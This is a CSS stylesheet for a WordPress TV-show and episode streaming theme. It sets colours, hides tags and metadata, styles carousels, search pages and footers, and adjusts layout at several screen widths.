/** General >> TV show episdoes area on single TV Show page **/
.tv_show__season-tabs-wrap {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Episode thumbnail area on Single Episode page **/
.episode-seasons-tabs {
	
}

/** General >> Dropdown toggle for Playlist **/
.dropdown-toggle {
	display: none !important;
}

/** General >> Buttom above episode thumbnails on Single TV Show page **/
.tv_show__season-tabs-wrap .nav-link {
	color: rgb(255, 255, 255) !important;
}

/** General >> Carousel episode titles **/
.tv-show-related__carousel  .episode__body > a {
	display: -webkit-box !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: -webkit-flex !important;
	display: flex !important;
}

/** General >> Single tv show tv show head inner (:after) **/
.single-tv_show .tv-show__head--inner:after {
	margin-left: calc(-50vw + 50% ) !important;
}
.tv-show-related__carousel  .episode__body > a {
	display: -webkit-box !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: -webkit-flex !important;
	display: flex !important;
}
.tv-show-related__carousel  .episode__body > a span {
	margin-right: 5px !important;
}

/** General >> Carousel episode numbers on TV Show page **/
.tv-show-related__carousel  .episode__body > a span {
	margin-right: 5px !important;
}

/** General >> Tv show tabs single show page (To change Description) **/
.tv-show-tabs .nav {
	display: none !important;
}

/** General >> EG big watch now buttons **/
.eg-title-big-and-watch-now-button-element-10 {
	border-width: 2px !important;
	border-style: solid !important;
}

/** General >> EG Watch Now small buttons **/
.eg-title-small-and-watch-now-button-element-10 {
	border-width: 1px !important;
	border-style: solid !important;
}

/** General >> Search results page tabs **/
.search-result-tabs a {
	color: rgb(254, 254, 254) !important;
}

/** General >> Search results page header **/
.stretch-full-width {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Essential Grid Popular Episodes on Home page **/
.mt-145 #esg-grid-3-2 .mainul {
	background-color: rgb(255, 255, 255) !important;
}

/** General >> Popular Episodes tab **/
.tv-show-tabs .nav-link {
	color: rgb(255, 255, 255) !important;
	font-size: 28px !important;
	border-bottom-color: rgb(255, 255, 255) !important;
}

/** General >> Titles on EG grid wish large titles **/
.isvisiblenow .eg-title-big-and-watch-now-button-element-11 {
	font-size: 28px !important;
	line-height: 30px !important;
	text-shadow: 1px 1px 1px rgb(67, 67, 67) !important;
	box-shadow: 0 0 0 0 !important;
}

/** General >> Titles on EG grid wish small titles **/
.isvisiblenow .eg-title-small-and-watch-now-button-element-11 {
	text-shadow: 1px 1px 1px rgb(61, 61, 61) !important;
}

/** General >> Content H1 Page title **/
.page__title {
	color: rgb(255, 255, 255) !important;
}

/** General >> Content masvideos breadcrumb **/
#content .masvideos-breadcrumb {
	color: rgb(211, 211, 211) !important;
}

/** General >> Blog post (episdoe) entry date **/
.entry-date {
	
}

/** General >> Carousel episdoe titles **/
.tv-show-related__carousel  .episode__body > a {
	
}

/** General >> Paragraph text on Search Results page **/
.search-no-results p {
	color: rgb(148, 148, 148) !important;
}

/** General >> No Search Results page content **/
.search-no-results div#content {
	
}


/*= Header ==================== */

/** Header >> Search field **/
#masvideos-search-field-0 {
	background-color: rgb(88, 89, 88) !important;
}

/** Header >> Header Area Page title **/
.page-title {
	color: rgb(235, 235, 235) !important;
	border-bottom-color: rgb(255, 255, 255) !important;
}


/*= Footer ==================== */

/** Footer >> Footer on No Search Results pages **/
.search-no-results #colophon {
	background-color: rgb(12, 14, 23) !important;
	width: 100% !important;
	height: 180px !important;
	position: fixed !important;
	bottom: 0 !important;
	display: block !important;
}


/*= General 2 ================= */

/** General 2 >> Tags in TV shows archive page **/
.masvideos-widget-tv-shows-layered-nav-list__item a {
	display: none !important;
}

/** General 2 >> Tags on single TV show pages **/
#tv-show-5961 .tv-show__info--body {
	display: none !important;
}

/** General 2 >> Search results page main content area **/
body.search-results.sidebar-right .content-area {
	max-width: 100% !important;
	-webkit-flex: 0 0 100% !important;
	flex: 0 0 100% !important;
}

/** General 2 >> TV show  release year **/
.tv-show__meta--release-year {
	display: none !important;
}

/** General 2 >> No Search Results page area **/
body.search-no-results {
	background-color: rgb(51, 51, 51) !important;
}

/** General 2 >> Tv show tags **/
.tv-show__tags {
	display: none !important;
}

/** General 2 >> Episode tags **/
.episode__tags {
	display: none !important;
}


/*( < 1200 )*/
@media (max-width: 1199.98px) {

	/*= General =================== */

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	
}

	/** General >> Carousel episode gallery previous arrow **/
	.slick-prev {
	
}

	/** General >> Carousel episode gallery next arrow **/
	.slick-next {
	
}

	/** General >> Paragraph text on Search Results page **/
	.search-no-results p {
	padding-bottom: 250px !important;
}

	/** General >> No Search Results page content **/
	.search-no-results div#content {
	
}


	/*= Main Menu ================= */

	/** Main Menu >> Toggle Menu on Mobile **/
	.toggled .simplebar-content {
	background-color: rgb(12, 14, 23) !important;
}

	/** Main Menu >> Menu mobile off canvas menu nav link **/
	#menu-mobile-off-canvas-menu-1 .nav-link {
	color: rgb(255, 255, 255) !important;
}

	/** Main Menu >> Menu mobile off canvas menu nav link Hover **/
	#menu-mobile-off-canvas-menu-1 .nav-link:hover {
	color: rgb(255, 255, 255) !important;
	background-color: rgb(67, 67, 67) !important;
}


	/*= Footer ==================== */

	/** Footer >> Site Credits above bottom footer bar with site credits **/
	#colophon .site-footer__info {
	display: none !important;
}

	/** Footer >> Footer on No Search Results pages **/
	.search-no-results #colophon {
	
}


	/*= Header ==================== */

	/** Header >> Search field **/
	#masvideos-search-field-0 {
	
}


}


/*( < 980 )*/
@media (max-width: 979.98px) {

	/*= General =================== */

	/** General >> Carousel gallery on singl TV show page **/
	.slick-active .has-post-thumbnail {
	
}

	/** General >> Carousel gallery thumbnail on single TV show page **/
	.episode__poster {
	
}


}


/*( < 768 )*/
@media (max-width: 767.98px) {

	/*= General =================== */

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	margin-right: 0 !important;
	margin-left: 0 !important;
}


}


/*( < 480 )*/
@media (max-width: 479.98px) {

	/*= General =================== */

	/** General >> Carousel gallery on singl TV show page **/
	.slick-active .has-post-thumbnail {
	
}

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	margin-right: 10px !important;
	margin-left: 10px !important;
}

	/** General >> Carousel episode gallery previous arrow **/
	.slick-prev {
	
}

	/** General >> Carousel episode gallery next arrow **/
	.slick-next {
	width: 24px !important;
}

	/** General >> Titles on EG grid wish large titles **/
	.isvisiblenow .eg-title-big-and-watch-now-button-element-11 {
	font-size: 28px !important;
	line-height: 30px !important;
	font-style: normal !important;
}


	/*= Footer ==================== */

	/** Footer >> Site footer landing bar **/
	.site-footer__landing-bar {
	width: 50% !important;
	margin: auto !important;
	display: block !important;
}

	/** Footer >> Menu footer nav tactical 1 **/
	#menu-footer-nav-tactical-1 {
	font-weight: bold !important;
	width: 50% !important;
	padding-top: 4px !important;
	padding-bottom: 6px !important;
	margin: auto !important;
}

	/** Footer >> Menu footer social menu **/
	#menu-footer-social-menu {
	width: 67% !important;
	margin: auto !important;
}


}

